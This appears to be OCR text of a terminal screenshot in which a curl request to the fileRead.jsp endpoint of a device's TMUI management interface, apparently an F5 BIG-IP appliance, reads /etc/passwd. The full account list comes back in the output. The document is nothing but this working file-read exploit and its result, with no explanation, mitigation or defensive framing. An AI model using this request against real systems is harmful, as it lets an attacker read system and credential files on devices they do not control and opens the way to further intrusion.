 [root@localhost:NO LICENSE:Standalone] conf # curl http://127.0.0.1:9832/tmui/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
{"output":"root:x:0:0:root:\/root:\/bin\/bash\nbin:x:1:1:bin:\/bin:\/sbin\/nologin\ndaemon:x:2:2:daemon:\/sbin:\/sbin\/nologin\nadm:x:
3:4:adm:\/var\/adm:\/sbin\/nologin\nlp:x:4:7:lp:\/var\/spool\/lpd:\/sbin\/nologin\nmail:x:8:12:mail:\/var\/spool\/mail:\/sbin\/nologin
\noperator:x:11:0:operator:\/root:\/sbin\/nologin\nnobody:x:99:99:Nobody:\/:\/sbin\/nologin\ntmshnobody:x:32765:32765:tmshnobody:\/:\/
sbin\/nologin\nadmin:x:0:500:Admin User:\/home\/admin:\/bin\/false\nsupport:x:0:0:support:\/root:\/bin\/bash\nf5emsvr:x:975:975:F5 EM
Service Account:\/root:\/bin\/false\nvcsa:x:69:69:virtual console memory owner:\/dev:\/sbin\/nologin\ndbus:x:81:81:System message bus:
\/:\/sbin\/nologin\nsystemd-bus-proxy:x:974:998:systemd Bus Proxy:\/:\/sbin\/nologin\nsystemd-network:x:192:192:systemd Network Manage
ment:\/:\/sbin\/nologin\npolkitd:x:27:27:User for polkitd:\/:\/sbin\/nologin\nnslcd:x:65:55:LDAP Client User:\/:\/sbin\/nologin\ntss:x
:59:59:Account used by the trousers package to sandbox the tcsd daemon:\/dev\/null:\/sbin\/nologin\npostgres:x:26:26:PostgreSQL Server
:\/var\/local\/pgsql\/data:\/sbin\/nologin\ntomcat:x:91:91:Apache Tomcat:\/usr\/share\/tomcat:\/sbin\/nologin\nhsqldb:x:96:96::\/var\/
lib\/hsqldb:\/sbin\/nologin\nsshd:x:74:74:Privilege-separated SSH:\/var\/empty\/sshd:\/sbin\/nologin\nrpc:x:32:32:Rpcbind Daemon:\/var
\/lib\/rpcbind:\/sbin\/nologin\nntp:x:38:38::\/etc\/ntp:\/sbin\/nologin\nf5_remoteuser:x:499:499:f5 remote user account:\/home\/f5_rem
oteuser:\/sbin\/nologin\ntcpdump:x:72:72::\/:\/sbin\/nologin\noprofile:x:16:16:Special user account to be used by OProfile:\/:\/sbin\/
nologin\nsdm:x:191:996:sdmuser:\/var\/sdm:\/bin\/false\nnamed:x:25:25:Named:\/var\/named:\/bin\/false\napache:x:48:48:Apache:\/usr\/lo
cal\/www:\/sbin\/nologin\nsyscheck:x:199:10::\/:\/sbin\/nologin\nmysql:x:98:98:MySQL server:\/var\/lib\/mysql:\/sbin\/nologin\nrestnod
ed:x:198:198::\/:\/sbin\/nologin\n"}[root@localhost:NO LICENSE:Standalone] conf #